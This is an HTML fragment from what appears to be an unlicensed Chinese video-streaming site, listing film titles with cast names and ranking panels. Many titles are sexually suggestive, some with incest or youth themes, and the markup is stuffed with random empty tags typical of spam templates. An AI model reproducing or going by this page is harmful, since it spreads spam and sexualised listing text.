          <div draggable="dYD3e" class="pEK0f9 stui-vodlist__box">
  <em draggable="QKymG"><em lang="CeJT1n"></em><legend dropzone="HWqUw"></legend></em><area date-time="LTjvTI"></area><abbr id="CGbt3"><acronym draggable="ecDNUS"></acronym><em id="zagXSM"></em></abbr>

  <a class="PhcPNS stui-vodlist__thumb lazyload" href="/shownews/917/76342489364.html" title="英国三级电影-在线播放" data-original="/upload/vod/153-2/1033101b86ead5e5efdaf890e00dc175.jpg">            
    <span class="oLvcST play hidden-xs"></span>    
    <span class="nmT9VC pic-text text-right">HD</span>
  </a>                  
  <legend dir="Z7RoO"><acronym id="scCpDp"></acronym><time lang="lACMfv"></time></legend><tt draggable="SmoeD6"></tt><i dir="3BMSx"></i><dfn lang="suSuc"></dfn>

  <div date-time="kDzoI" class="ZFxUHf stui-vodlist__detail">
    <h4 class="rwa3th title text-overflow"><a href="/shownews/917/76342489364.html" title="英国三级电影-在线播放">英国三级电影-在线播放</a></h4>
    <p class="cYClo8 text text-overflow text-muted hidden-xs">Orsola,Thom,安德鲁·卡德威尔</p>
  </div>                        
</div>                              
        </li>     
                <li class="R5Q5pW col-md-6 col-sm-4 col-xs-3 ">
          <div lang="n5IG7g" class="pmhDBB stui-vodlist__box">
  <time date-time="eeU7A"><abbr dir="H5Z6tf"></abbr></time><area dropzone="73K7FG"></area><del lang="0bVHG"><big lang="rScST"></big><code dir="urPjUq"><u id="GeEwtF"></u></code><style date-time="wSpn7"></style></del>

  <a class="Ph4OwK stui-vodlist__thumb lazyload" href="/shownews/6272/38981536149145885.html" title="战魂-在线播放" data-original="/upload/vod/153-2/5390d8958b51f0bec75e7258e4ced47e.jpg">            
    <span class="BjkISU play hidden-xs"></span>   
    <span class="09xHD1 pic-text text-right">超清</span>
  </a>                  
  <code id="vxxDL"><map date-time="Nbwgu"></map><map id="Ahg1NK"><bdo lang="ixCzuo"><sub dropzone="B45YkJ"></sub></bdo></map></code>

  <div dir="t7Sjs" class="egC8aB stui-vodlist__detail">
    <h4 class="s1URHy title text-overflow"><a href="/shownews/6272/38981536149145885.html" title="战魂-在线播放">战魂-在线播放</a></h4>
    <p class="b8oi39 text text-overflow text-muted hidden-xs">艾什莉,多米尼克·布隆,方丹·拉瓦特,Imanol,Podestà</p>
  </div>                        
</div>                              
        </li>     
                <li class="C7w5Rf col-md-6 col-sm-4 col-xs-3 ">
          <div lang="N1pYl" class="oZWGlJ stui-vodlist__box">
  <noframes dropzone="2LPEx"><b draggable="9cN5Y"></b><var date-time="YxUdA"></var></noframes><ins dir="iDlFj"></ins><map dropzone="daZZ7"><var dir="UXCWtG"></var></map><big draggable="TBocp"></big>

  <a class="3jdY8X stui-vodlist__thumb lazyload" href="/shownews/10197/5265446284579.html" title="漂亮的女邻居5电影-在线播放" data-original="/upload/vod/153-2/caa1cc13c6fab8833b218dfe6db1cd59.jpg">           
    <span class="5On3xt play hidden-xs"></span>    
    <span class="7leMkO pic-text text-right">完结</span>
  </a>                  
  <area dir="rSTvPV"><ins dir="rwNRMf"></ins><small lang="yQ7YkE"></small></area><font dir="YNlY8b"></font><i dropzone="AMSJd4"></i><small lang="QTqlq"></small>

  <div draggable="TkOJt" class="cNmTBr stui-vodlist__detail">
    <h4 class="MUUYwy title text-overflow"><a href="/shownews/10197/5265446284579.html" title="漂亮的女邻居5电影-在线播放">漂亮的女邻居5电影-在线播放</a></h4>
    <p class="wRZt9a text text-overflow text-muted hidden-xs">西蒙·西涅莱</p>
  </div>                        
</div>                              
        </li>     
                <li class="DeM2Wo col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="jnWgQ" class="3od8Jl stui-vodlist__box">
  <style dropzone="OkTN0"></style><del draggable="FybhNW"><em date-time="mPzsS"></em><bdo dir="XOZWi"></bdo><big dir="mkkm1"></big><em draggable="Utqvs0"><big draggable="TXefoA"></big></em><address dropzone="KI6S1"></address></del><u draggable="QLE7uL"></u>

  <a class="nyYAYk stui-vodlist__thumb lazyload" href="/shownews/8460/49434158337.html" title="美味客房沙龙服务-在线播放" data-original="/upload/vod/153-2/e8862a851f8f6628deb35f83c083b2b3.jpg">            
    <span class="8iKNuM play hidden-xs"></span>   
    <span class="YNo9r6 pic-text text-right">超清</span>
  </a>                  
  <sub date-time="XYUXWn"><tt dropzone="LQxuJi"><small id="4V9olm"></small></tt></sub><small draggable="jLQ4Ho"><font lang="Aefen"></font></small>

  <div id="Z3GqB" class="p2vuws stui-vodlist__detail">
    <h4 class="Sont5y title text-overflow"><a href="/shownews/8460/49434158337.html" title="美味客房沙龙服务-在线播放">美味客房沙龙服务-在线播放</a></h4>
    <p class="QHmfon text text-overflow text-muted hidden-xs">高明伟,宋智孝,松野井雅</p>
  </div>                        
</div>                              
        </li>     
                <li class="WBXWCf col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="Vjyqz" class="IBFVfy stui-vodlist__box">
  <i dir="4Zyew"></i><area lang="fp45Z6"></area><small dir="yox5Eg"><font dropzone="SFrvN"><bdo id="9xXQpd"></bdo></font><dfn draggable="5qFMTD"></dfn><dfn dir="BfF0k5"></dfn><time date-time="ixWHG"></time></small>

  <a class="MQLHLg stui-vodlist__thumb lazyload" href="/shownews/317/8925518637287521.html" title="别往下看-在线播放" data-original="/upload/vod/153-2/f974756a305df6f32ecd56f8285bc9b2.jpg">            
    <span class="9LsCvK play hidden-xs"></span>    
    <span class="Erc17o pic-text text-right">HD</span>
  </a>                  
  <ins dir="MXJpcw"></ins><legend dir="9fOgo"></legend><del dropzone="OVni8"><var draggable="0SXNj"></var><legend id="5DpJk"><kbd lang="XyJVQ"></kbd><area date-time="sZZX8"></area></legend></del>

  <div dropzone="BkUyc" class="vkbw1d stui-vodlist__detail">
    <h4 class="15KHWY title text-overflow"><a href="/shownews/317/8925518637287521.html" title="别往下看-在线播放">别往下看-在线播放</a></h4>
    <p class="2AxTX8 text text-overflow text-muted hidden-xs">阿格涅丝卡·霍兰,采扎里·帕祖拉,张家瑜,高爱罗,斯坦尼斯拉斯·莫哈</p>
  </div>                        
</div>                              
        </li>     
                <li class="fDGXd1 col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="8hIix" class="PL0Sfg stui-vodlist__box">
  <tt dropzone="obdTO"></tt><legend date-time="f9pJd"></legend><var dropzone="CmumK"></var><code draggable="5J2dbG"></code><sub id="v9doA"></sub><tt lang="8bqOE0"></tt>

  <a class="ClFlgd stui-vodlist__thumb lazyload" href="/shownews/7617/588599686555.html" title="《对魔忍》动漫全集观看-在线播放" data-original="/upload/vod/153-2/1799779320e1933dd4dbd38fc7f9fb80.jpg">           
    <span class="xqasqb play hidden-xs"></span>   
    <span class="OlIc8g pic-text text-right">超清</span>
  </a>                  
  <dfn lang="xdZRw"><strong id="Rc7cE"></strong></dfn><b id="NhSNGj"></b><address id="ettknz"></address><var id="p7qndC"><dfn lang="vyp2wk"></dfn></var>

  <div dir="8FXSfu" class="yQETmF stui-vodlist__detail">
    <h4 class="fI8gpr title text-overflow"><a href="/shownews/7617/588599686555.html" title="《对魔忍》动漫全集观看-在线播放">《对魔忍》动漫全集观看-在线播放</a></h4>
    <p class="4v1T9A text text-overflow text-muted hidden-xs">山本圭,Hajni</p>
  </div>                        
</div>                              
        </li>     
                <li class="MWRds4 col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div draggable="Hr3hV" class="leqg3W stui-vodlist__box">
  <small lang="n8cpj"></small><bdo dropzone="pZR9S"><font dropzone="Y90CD"></font></bdo><kbd lang="Ai2d3X"></kbd><address id="3BjBG"></address><tt draggable="WJIyEY"><dfn draggable="UkFXF"></dfn></tt><kbd draggable="yOwGk"></kbd>

  <a class="AzZGZ9 stui-vodlist__thumb lazyload" href="/shownews/4536/25299393227.html" title="好好疼爱里面电视剧全集免费观看-在线播放" data-original="/upload/vod/153-2/e6eea10aeff531524dfdcd064cc6b14a.jpg">           
    <span class="wWoPkb play hidden-xs"></span>   
    <span class="pkvwRq pic-text text-right">完结</span>
  </a>                  
  <legend dir="ukRJ3"></legend><kbd dropzone="RQF2Yu"><ins lang="AwfSsa"></ins><center lang="TgfjyG"></center></kbd><map date-time="iOiFM8"></map>

  <div lang="ynIPdT" class="EfdFfa stui-vodlist__detail">
    <h4 class="HiAGk6 title text-overflow"><a href="/shownews/4536/25299393227.html" title="好好疼爱里面电视剧全集免费观看-在线播放">好好疼爱里面电视剧全集免费观看-在线播放</a></h4>
    <p class="oE8Imc text text-overflow text-muted hidden-xs">章小蕙,Heinz,Golan,水島美奈子</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <dfn dropzone="iYy8K"><noscript date-time="efvd9"><sub lang="TIhbjr"></sub></noscript></dfn><sub draggable="gtIRO"></sub><noframes draggable="jALs1"></noframes><code id="c5XNb"></code>

      <ul class="pIOKOt stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="xKTDYZ col-md-4 col-sm-3 col-xs-1 padding-0">
          <del lang="enjnAk"><tt dir="4sZZB"></tt><strong id="ZebmzO"></strong></del><b dropzone="fRwq9"></b><u id="ymRmO"></u><strong id="mz08fM"></strong><time lang="XmR9N"></time>

          <a class="7lQ9xN top-line-dot text-overflow" href="/shownews/7569/9325294517318132.html" title="午后情事-在线播放">
            <span class="4HHkAJ text-muted pull-right">HD</span>
            午后情事-在线播放         </a>                  
        </li>
                <li class="Kw5Yvx col-md-4 col-sm-3 col-xs-1 padding-0">
          <noframes dir="3awMlZ"><abbr dropzone="Hhjah"></abbr></noframes><address date-time="S3jZjD"><sub id="ogNnTE"><code dropzone="0dVTrC"></code></sub><dfn lang="UqYL7k"></dfn></address>

          <a class="D7CCnM top-line-dot text-overflow" href="/shownews/5297/4398929186131435.html" title="蜜桃成熟时电影在线-在线播放">
            <span class="AQ6p1J text-muted pull-right">超清</span>
            蜜桃成熟时电影在线-在线播放          </a>                  
        </li>
                <li class="FTzjYE col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript dropzone="4ivKd"><ins draggable="D64bN4"></ins></noscript><sup dropzone="spVAk"><tt lang="m4uPE"></tt></sup><acronym lang="XNv5S"><i draggable="ey8P6s"></i></acronym>

          <a class="59ae3x top-line-dot text-overflow" href="/shownews/9632/3619969389344.html" title="少女第一次-在线播放">
            <span class="E2UBjH text-muted pull-right">HD</span>
            少女第一次-在线播放         </a>                  
        </li>
                <li class="t80FOU col-md-4 col-sm-3 col-xs-1 padding-0">
          <kbd dir="TphcXM"></kbd><bdo draggable="Q495X5"><map id="eqwHd"></map></bdo><legend dir="0cygg"><em id="VxWDph"></em><code date-time="SRSZDt"></code></legend><sub draggable="HLnYy"></sub><acronym lang="cZ76Eb"></acronym><dfn draggable="EA2xr"></dfn>

          <a class="b7el3w top-line-dot text-overflow" href="/shownews/1903/856679369989528.html" title="背中-在线播放">
            <span class="qGb6MZ text-muted pull-right">超清</span>
            背中-在线播放          </a>                  
        </li>
                <li class="o0GEMJ col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup dir="M2Xf5I"></sup><del draggable="Ddjmnr"><map dir="V0G84Q"></map><del dir="WxtMxd"></del></del><tt draggable="bcxNg"></tt><time dropzone="yUvXK"></time>

          <a class="H3ufG5 top-line-dot text-overflow" href="/shownews/8570/9339525534377.html" title="致命诱惑韩国在线观看完整免费法剧-在线播放">
            <span class="o3c2Xe text-muted pull-right">完结</span>
            致命诱惑韩国在线观看完整免费法剧-在线播放          </a>                  
        </li>
                <li class="Eprat5 col-md-4 col-sm-3 col-xs-1 padding-0">
          <dfn dir="nOIRxc"></dfn><legend dropzone="aQ7hX"><i lang="X8JBgx"></i><strong dropzone="Knq9B"><area id="TGE0MK"></area><center lang="7pUVr5"></center><em dir="ec7Piv"></em><noframes draggable="NJ37c"></noframes></strong><dfn date-time="3Xjba"></dfn></legend>

          <a class="0HfRqw top-line-dot text-overflow" href="/shownews/5479/423648315326994.html" title="姐姐的朋友2韩国电影-在线播放">
            <span class="wY8JeY text-muted pull-right">完结</span>
            姐姐的朋友2韩国电影-在线播放         </a>                  
        </li>
                <li class="s65jzc col-md-4 col-sm-3 col-xs-1 padding-0">
          <i dir="igeUN"></i><legend dropzone="71JJmc"><map dir="mvmo92"></map><sub draggable="2G0nJ2"></sub></legend><tt dropzone="Cofu4y"><legend dir="t8W0WU"></legend></tt><big dir="pMG1J"></big><time dropzone="yYhL9"><sub date-time="okFJha"></sub></time>

          <a class="7Dzxvn top-line-dot text-overflow" href="/shownews/2977/3254696255736933.html" title="《偶遇》电影免费观看完整版-在线播放">
            <span class="Mt28VP text-muted pull-right">第56集</span>
            《偶遇》电影免费观看完整版-在线播放         </a>                  
        </li>
                <li class="VPyBS9 col-md-4 col-sm-3 col-xs-1 padding-0">
          <var id="YSeQF"><big dir="ZxuKL"></big><kbd date-time="qeKbEe"><code dir="77v2Rs"></code></kbd><abbr draggable="46nOO"></abbr><em draggable="JMUEql"><bdo date-time="02T5r"></bdo><legend draggable="tanmX0"></legend></em></var><noframes date-time="fXXGpY"></noframes>

          <a class="xZ3RGx top-line-dot text-overflow" href="/shownews/873/7569743756.html" title="越穷越见鬼-在线播放">
            <span class="PuIewf text-muted pull-right">第172集</span>
            越穷越见鬼-在线播放          </a>                  
        </li>
                <li class="X61Pgs col-md-4 col-sm-3 col-xs-1 padding-0">
          <u id="oKD7P"><big dir="ZyPWdW"><center lang="dGMSbR"></center></big></u><map draggable="dHJES4"><sub dir="PFvnwq"></sub><address dir="m191m5"></address></map><strong lang="ufCp5"></strong>

          <a class="sO8BNb top-line-dot text-overflow" href="/shownews/3652/3548794146856178.html" title="观音坐莲电影普通话版免费观看-在线播放">
            <span class="25gGcI text-muted pull-right">第120集</span>
            观音坐莲电影普通话版免费观看-在线播放          </a>                  
        </li>
                <li class="M7Ua5R col-md-4 col-sm-3 col-xs-1 padding-0">
          <em dir="2JV00"></em><legend lang="5545FY"><u dir="zpt4Uy"></u><font lang="9NjVNs"></font><big dir="NtaXQ"></big><area date-time="me0Xz"></area></legend><time draggable="hHbNW6"><var id="i5H2O"></var></time>

          <a class="BgLjic top-line-dot text-overflow" href="/shownews/7348/66971129843.html" title="妻子的秘密按摩在线播放-在线播放">
            <span class="Tb2J21 text-muted pull-right">超清</span>
            妻子的秘密按摩在线播放-在线播放         </a>                  
        </li>
                <li class="Rq6nOZ col-md-4 col-sm-3 col-xs-1 padding-0">
          <style dropzone="8ZgHSM"><sup date-time="UbuhDL"></sup><code dir="r1g13V"><strong lang="YbKbk"></strong></code><address lang="Xac0yO"></address></style><big id="2MOy1"><style draggable="BDG2Z"></style></big>

          <a class="2QiXpt top-line-dot text-overflow" href="/shownews/3310/7596157446878.html" title="女友的新妈妈韩国-在线播放">
            <span class="SqUzIs text-muted pull-right">超清</span>
            女友的新妈妈韩国-在线播放          </a>                  
        </li>
                <li class="cNdbQr col-md-4 col-sm-3 col-xs-1 padding-0">
          <bdo id="knuTj"></bdo><kbd draggable="Yn2ts"><area dir="2r6EY"><small draggable="IihG4U"></small></area></kbd><noscript id="ShT8x"></noscript><dfn dropzone="VPW3Qd"></dfn><big date-time="AgvsnS"></big>

          <a class="0O4RIS top-line-dot text-overflow" href="/shownews/7282/278843946299.html" title="旧里番ova堕落的黑濑胜子-在线播放">
            <span class="jun3Er text-muted pull-right">超清</span>
            旧里番ova堕落的黑濑胜子-在线播放          </a>                  
        </li>
                <li class="IDaEDp col-md-4 col-sm-3 col-xs-1 padding-0">
          <area id="xPoppE"><small lang="Bb3ay"></small><sub lang="cB60nX"></sub></area><style draggable="uHQMLK"><code date-time="Ua78O"></code></style><sup dir="Sd8Ull"></sup><u draggable="CE0AJ"></u><dfn dir="FZey8t"></dfn>

          <a class="vaTZPo top-line-dot text-overflow" href="/shownews/2819/59532698358.html" title="韩国电影东西向洞-在线播放">
            <span class="x3Qjop text-muted pull-right">第138集</span>
            韩国电影东西向洞-在线播放          </a>                  
        </li>
                <li class="12KyTd col-md-4 col-sm-3 col-xs-1 padding-0">
          <em dir="nlD0Sk"><noframes date-time="FAPNRe"><map dropzone="As0ZLI"></map><em lang="7SPvW"></em><map lang="RlqEF8"></map><var dropzone="T6F32Y"></var></noframes><legend id="FQvYr"></legend><sub dropzone="SQ0FN"></sub></em>

          <a class="gmeOOD top-line-dot text-overflow" href="/shownews/586/32561339326466.html" title="母亲的情人2018韩国-在线播放">
            <span class="LOKeaY text-muted pull-right">超清</span>
            母亲的情人2018韩国-在线播放         </a>                  
        </li>
                <li class="h4GSuk col-md-4 col-sm-3 col-xs-1 padding-0">
          <tt id="suCzTt"></tt><big draggable="WuTWzc"><del date-time="963MU"></del></big><i date-time="zfmV5"><kbd dir="6xQaXv"></kbd><kbd lang="X7R77"><kbd dir="IOeWQ"><area dropzone="TE1Y0u"></area></kbd></kbd></i>

          <a class="8Mrmq0 top-line-dot text-overflow" href="/shownews/1420/84872163552852349.html" title="朋友的妈妈三级-在线播放">
            <span class="i3FA7K text-muted pull-right">第128集</span>
            朋友的妈妈三级-在线播放          </a>                  
        </li>
                <li class="GW24BO col-md-4 col-sm-3 col-xs-1 padding-0">
          <area dropzone="bkxxv"></area><style draggable="aZbdVq"></style><sup dir="XcGYP"><center id="8klkU"></center></sup><sub date-time="NZ40F"></sub><u lang="e9kEl2"><kbd id="zUoNWy"></kbd></u><legend draggable="4ybHZx"></legend>

          <a class="lfPTu3 top-line-dot text-overflow" href="/shownews/2621/5785897817182451.html" title="保护特雷斯电影完整版在线观看-在线播放">
            <span class="kTPEXt text-muted pull-right">超清</span>
            保护特雷斯电影完整版在线观看-在线播放          </a>                  
        </li>
                <li class="D6wLw7 col-md-4 col-sm-3 col-xs-1 padding-0">
          <b lang="PMhjF"></b><time lang="dGLn3"><time draggable="9cwNxS"><legend dropzone="VmWlp"></legend></time></time><noscript dropzone="2NHNo8"><center dropzone="NKo3S"></center><var dropzone="QDSj6"></var></noscript>

          <a class="vPWoUn top-line-dot text-overflow" href="/shownews/573/268252353465193.html" title="寡妇公寓-在线播放">
            <span class="pn3wa0 text-muted pull-right">超清</span>
            寡妇公寓-在线播放          </a>                  
        </li>
                <li class="qrxxNQ col-md-4 col-sm-3 col-xs-1 padding-0">
          <ins dropzone="76zUqE"></ins><big date-time="3CLvf"></big><address dropzone="xOrdfR"></address><ins lang="wZHgRS"></ins><sub id="c1oMVK"></sub>

          <a class="iUcvkS top-line-dot text-overflow" href="/shownews/9631/17437619931988182.html" title="年轻的女教师在线播放-在线播放">
            <span class="SRpbGZ text-muted pull-right">HD</span>
            年轻的女教师在线播放-在线播放         </a>                  
        </li>
                <li class="6AonHW col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript draggable="ExG5n"></noscript><noframes draggable="CtHcs"></noframes><b date-time="FuoslE"></b><i id="cE7rj"></i><u dropzone="KNhMl"></u><del lang="cpOX5"><var dropzone="KqGnnV"></var><strong dropzone="OqV14s"></strong></del><del date-time="vDGB8b"></del>

          <a class="aP3GEG top-line-dot text-overflow" href="/shownews/4788/8472556132394378.html" title="我的妹妹超可爱-在线播放">
            <span class="3uN6IR text-muted pull-right">完结</span>
            我的妹妹超可爱-在线播放         </a>                  
        </li>
                <li class="pFR1tI col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup date-time="JtcPQ"><font id="T53K5"><noscript dir="RpBCM"></noscript><em draggable="G5NStp"></em><noscript id="qk9FN"></noscript></font><strong lang="ofFWm"><small id="tfw2FN"></small></strong></sup>

          <a class="QPx1Xr top-line-dot text-overflow" href="/shownews/694/991831239564323287.html" title="台湾古装伦理电影-在线播放">
            <span class="DBf0Xb text-muted pull-right">完结</span>
            台湾古装伦理电影-在线播放          </a>                  
        </li>
              </ul>
      <center date-time="BC6Bx"></center><center date-time="vLIuLL"></center><legend dir="3mey2y"><dfn id="3ezah"></dfn><center dropzone="WAjMOL"></center><time draggable="OevUVu"></time></legend><bdo dropzone="hy6U4"></bdo>

    </div>      
    <acronym draggable="A8PpSX"><strong draggable="ZO2tx"></strong><area dir="3jIHk"></area></acronym><kbd draggable="CagKRA"><ins id="WmRsrZ"></ins><font dir="3uXmk"><em draggable="UUCHg"></em></font></kbd>

  </div>            
</div>
<!-- 猜你喜欢-->
        <tt dir="Kr84n"><abbr dir="FI8Jap"></abbr><address date-time="CJaBwG"></address></tt><noframes id="tFxyk"></noframes><dfn draggable="LimuAo"><u dropzone="ZA1MZ5"></u></dfn><u id="B77Ok"></u>

      </div>        
      <div date-time="jJ3aMu" class="sEP8M7 col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div dropzone="UHoPOc" class="GLOwSx stui-pannel stui-pannel-bg clearfix">
  <div lang="rRZLY" class="RQhPE5 stui-pannel-box clearfix">
    <center dir="10wlk"><address date-time="qQS1O"></address></center><strong date-time="uvb24n"></strong><noscript dir="TzWAp"></noscript><address dir="uyFKL"><i id="A1Xrx3"><area draggable="ac7RLa"></area><strong dropzone="irOHQ"><style dir="FnfA9"></style></strong></i></address>

    <div date-time="pXDusG" class="oXd4M8 col-pd">
      <div date-time="Boiins" class="0L9gho text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <legend dropzone="GuDRt"></legend><sup dropzone="v1Q57"><code draggable="ud89dq"></code></sup><var lang="Xtsf5O"></var><style id="KgaNCp"></style><var draggable="J6wcK"></var>

  </div>
</div><!-- 扫码-->
        <bdo lang="7exyyN"><u date-time="AgMeqF"><var date-time="1ZUfE"></var></u><abbr date-time="d6noq"></abbr><style dropzone="NQmOTO"></style></bdo><code dir="PSiSGD"></code>

        <div id="bUOues" class="HiXjFf stui-pannel stui-pannel-bg clearfix">
  <var dir="82zbZ"></var><i draggable="nShiq"></i><u id="x8TCZ"></u><em dir="NjzP3"></em><abbr dir="GKsVN"></abbr><style dropzone="irOFc"><noframes lang="1hmSe"></noframes></style>

  <div dir="kEaOyt" class="GeHfRc stui-pannel-box">
    <var dropzone="WePpI"></var><ins date-time="bYX7H"><noscript id="KvhZi"><strong draggable="HtP0M"></strong></noscript><i id="sPaquH"></i><sub dropzone="Z0kID"></sub></ins><center draggable="ihPBov"></center><del id="azHNGm"></del><ins date-time="L9KzLm"></ins>

    <div dropzone="5XchI" class="ywQE4N stui-pannel_hd">
      <div dropzone="XY02OM" class="9kDbnU stui-pannel__head active bottom-line clearfix">
        <h3 class="MImrze title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          演唱会周榜单
        </h3>           
      </div>                                    
    </div>
    <noframes dropzone="1uQIds"></noframes><sup lang="AyP5Z"><time dropzone="wXkNHT"></time></sup><noframes dropzone="anNN5I"><center dir="LWsYg"></center><address id="dQt9jw"><center lang="SG8Tc"></center></address></noframes>

    <div lang="KgbNpb" class="nkOrYV stui-pannel_bd">
      <var id="ONFkD"><legend date-time="4QCUU"><noscript date-time="4BE8V5"></noscript></legend></var><center draggable="6CaXhB"></center><noscript id="Xxu7Lj"></noscript><acronym id="Sr8NWn"></acronym>

      <ul class="u9Sm91 stui-vodlist__text col-pd clearfix">
                  <li class="4ESYtc bottom-line-dot">
  <noframes dir="J1eVk7"></noframes><noscript draggable="zqv7xk"></noscript><big lang="uk8Zn0"></big><center lang="TONP6H"></center><font dropzone="S4TnH"></font><ins date-time="AfIh1N"></ins>

  <a href="/shownews/796/4551696188147.html" title="不文女学堂电影-在线播放">
    <span class="Ig2dTN text-muted pull-right hidden-md">完结</span>
    <span class="MIsDKB badge badge-first">1</span>不文女学堂电影-在线播放</a>
</li> 
                  <li class="YhFXeI bottom-line-dot">
  <kbd id="QogzfD"><small dir="0lSpE7"></small><noscript lang="yUDl4D"><kbd id="bAykMT"></kbd></noscript><noscript id="XlRtsU"></noscript><map dropzone="mduPma"></map></kbd>

  <a href="/shownews/2780/15587436159252.html" title="医院换换爱-在线播放">
    <span class="r599Zz text-muted pull-right hidden-md">超清</span>
    <span class="PsMNMO badge badge-second">2</span>医院换换爱-在线播放</a>
</li> 
                  <li class="WibnjX bottom-line-dot">
  <b id="l46HK"></b><style date-time="xA3sZ"><dfn id="VacsOQ"></dfn></style><map date-time="kEMTi"></map><abbr dropzone="Wsu9pH"><dfn draggable="NeH39"></dfn></abbr><i dropzone="QadK2Y"></i>

  <a href="/shownews/6553/662622527953647.html" title="电影不忠原片版-在线播放">
    <span class="Et4sy1 text-muted pull-right hidden-md">超清</span>
    <span class="USPiyb badge badge-third">3</span>电影不忠原片版-在线播放</a>
</li> 
                  <li class="knFnJU bottom-line-dot">
  <center date-time="bSzSK"></center><style dir="9wTpq"></style><address date-time="uWAoko"></address><dfn lang="uYKa3"><font lang="3obGwH"></font></dfn><code dir="kIjO3L"></code>

  <a href="/shownews/5870/2463176853.html" title="姨母的诱惑在线-在线播放">
    <span class="e3JFik text-muted pull-right hidden-md">HD</span>
    <span class="1HHCNc badge">4</span>姨母的诱惑在线-在线播放</a>
</li> 
                  <li class="xrHa80 bottom-line-dot">
  <font dropzone="Jzqpo"></font><noframes draggable="2iMc4O"></noframes><var dir="aoKW0z"></var><u dropzone="wOmri"></u><sup dropzone="hhzpmx"><del dropzone="ySDS11"></del></sup>

  <a href="/shownews/5643/93392471253472.html" title="黑狐突击队-在线播放">
    <span class="UYOL7H text-muted pull-right hidden-md">第165集</span>
    <span class="mzZiel badge">5</span>黑狐突击队-在线播放</a>
</li> 
                  <li class="z2xAe7 bottom-line-dot">
  <sup dir="GKEJf4"><font lang="Pt04jD"><style date-time="CsSQ21"></style></font><small date-time="ZS3HH"><abbr dropzone="Z2Cyr7"></abbr></small></sup>

  <a href="/shownews/8355/878937879575886.html" title="善良女秘书-在线播放">
    <span class="AEiaZL text-muted pull-right hidden-md">第78集</span>
    <span class="9S8xD1 badge">6</span>善良女秘书-在线播放</a>
</li> 
                  <li class="ZGBEp5 bottom-line-dot">
  <acronym draggable="VK16D"></acronym><u lang="c0JZS"></u><legend id="ZG7jp"></legend><b lang="OIrdZo"></b><b id="Jxbp2"></b><ins id="JoVwfv"></ins><sup date-time="Qxy6ke"><legend id="LrucG2"></legend></sup>

  <a href="/shownews/8296/69789587277529533.html" title="梦之歌电影免费观看完整版-在线播放">
    <span class="Tlgs1H text-muted pull-right hidden-md">第77集</span>
    <span class="nVjsMw badge">7</span>梦之歌电影免费观看完整版-在线播放</a>
</li> 
                  <li class="Tu2Xq5 bottom-line-dot">
  <small lang="ljG84"><small draggable="sFIbNC"><strong dropzone="S9f6C"></strong></small></small><big dropzone="peE3e"></big><noscript lang="h68u6"></noscript>

  <a href="/shownews/4620/5987672119918129.html" title="密爱完整版-在线播放">
    <span class="fB9Jt3 text-muted pull-right hidden-md">第145集</span>
    <span class="Q4SYUI badge">8</span>密爱完整版-在线播放</a>
</li> 
                  <li class="8QKYi3 bottom-line-dot">
  <strong lang="ofJRs"></strong><ins date-time="EQQm3f"><tt date-time="54Fgv7"></tt><dfn lang="3JsPbN"></dfn></ins><sup draggable="KvVXf"><area date-time="VigBi"></area><tt dropzone="Sfwi7"></tt><acronym dir="5Xl54"></acronym></sup><noscript lang="8p6c5q"></noscript>

  <a href="/shownews/4809/1419637894857316.html" title="密室大逃脱大神版第四季免费观看完整版-在线播放">
    <span class="8YJzQG text-muted pull-right hidden-md">完结</span>
    <span class="X4ickS badge">9</span>密室大逃脱大神版第四季免费观看完整版-在线播放</a>
</li> 
                  <li class="d9ay6L bottom-line-dot">
  <style dropzone="C8M2x"><big dropzone="2IzHR"></big><del date-time="fp7Sp0"></del><address dropzone="sesiJx"></address></style><bdo draggable="Hrn4H"><u lang="3a7fNU"></u></bdo>

  <a href="/shownews/10149/83912568566.html" title="日本脱了乳罩让男人吃奶-在线播放">
    <span class="xXEZ9I text-muted pull-right hidden-md">完结</span>
    <span class="RrhXX5 badge">10</span>日本脱了乳罩让男人吃奶-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<noframes dir="Y5FRH"><strong dir="IYIMok"><small date-time="Y76K1"></small></strong><ins id="7iVj81"><b lang="RlZNsq"></b><legend draggable="prdFiK"><sub date-time="g8DvIc"><u lang="DLtzkY"><del date-time="sUQjl"></del></u></sub></legend></ins></noframes>

<div date-time="FuuBxX" class="iKTC3A stui-pannel stui-pannel-bg clearfix">
  <div dropzone="XN4wQE" class="Ta6eyL stui-pannel-box">
    <div dropzone="H0bS3" class="EFb2fa stui-pannel_hd">
      <div dir="AJcGg" class="qb55IO stui-pannel__head active bottom-line clearfix">
        <area date-time="EpDLvg"><acronym draggable="2bf8X"><time dir="SfVcr"></time></acronym></area><area lang="khmgg"></area><tt date-time="hTrjSR"></tt><noframes lang="YtqFgo"><bdo dir="twZ30"></bdo></noframes>

        <h3 class="0dJoMP title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          演唱会月榜单
        </h3>           
      </div>                                    
    </div>
    <big lang="L9lZQ"><sub date-time="eIoBy5"></sub><address lang="Ur0z4"></address></big><area dir="i6707P"></area><strong date-time="UU5RyH"><kbd dir="QWCtm"></kbd></strong><noframes dropzone="I5Yq04"></noframes><b id="rEd704"></b>

    <div lang="FR8jAG" class="lQZmxp stui-pannel_bd">
      <ul class="mvh0q8 stui-vodlist__text col-pd clearfix">
          
        <li class="MwOfdc bottom-line-dot">
          <small dropzone="dS2JgJ"><map date-time="TlMidX"></map></small><u dir="0UiQbV"></u><ins id="dx4vAw"><tt date-time="I09yv"></tt></ins><em lang="VvUKe"><address draggable="S4JDo"></address></em><time dir="DFiESm"></time>

          <a href="/shownews/295/75594782443985.html" title="年轻母亲伦理片-在线播放">
            <span class="uyGvj7 text-muted pull-right hidden-md">超清</span>
            <span class="KsfGkI badge badge-first">1</span>年轻母亲伦理片-在线播放</a>
        </li>
          
